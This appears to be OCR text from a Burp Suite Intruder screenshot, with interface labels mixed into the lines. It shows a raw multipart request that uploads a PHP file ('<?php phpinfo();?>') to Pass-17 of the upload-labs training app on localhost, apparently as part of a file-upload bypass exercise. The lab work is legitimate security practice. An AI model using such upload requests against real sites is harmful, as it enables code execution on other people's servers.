 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /upload-labs-master/Pass-17/index.php?action=show_code HTTP/1.1
Add §
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Auto §
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-17/index.php?action=show_code
Refresh
Content-Type: multipart/form-data; boundary=---------------------------226482744623805
Content-Length: 343
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58fa51f-aa35-4ebf-afcb-15acaad42a8c; PHPSESSID=mg957m13uhjpc4aa46j8e4lnc6;
security=impossible
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------226482744623805
Content-Disposition: form-data; name="upload_file"; filename="miracle778.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------226482744623805
Content-Disposition: form-data; name="submit"